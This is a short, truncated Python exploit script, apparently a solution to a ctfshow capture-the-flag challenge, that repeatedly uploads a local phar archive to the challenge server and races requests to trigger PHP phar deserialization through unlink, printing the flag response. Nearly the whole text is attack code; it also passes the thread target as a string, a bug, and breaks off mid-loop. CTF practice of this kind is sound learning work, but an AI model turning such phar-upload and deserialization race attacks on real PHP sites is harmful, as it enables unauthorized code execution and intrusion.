 import requests
import time
import threading
success = False
#读取phar包内容
def getPhar(phar):
    with open(phar,'rb') as p:
        return p.read()
#写入phar包内容
def writePhar(url,data):
    requests.post(url,data)
#触发unlink的phar反序列化
def unlinkPhar(url,data):
    global success
    res = requests.post(url,data)
    if 'ctfshow' in res and success is False:
        print(res.text)
        success = True
def main():
    global success
    url = 'http://b49ae4f3-fdc9-4810-9cb1-d521dd9ce054.challenge.ctf.show:8080/'
    phar = getPhar('phar.phar')
    while  success is False:
        time.sleep(1)
        w = threading.Thread(target='writePhar',args=(url+'?fn=p.phar',phar))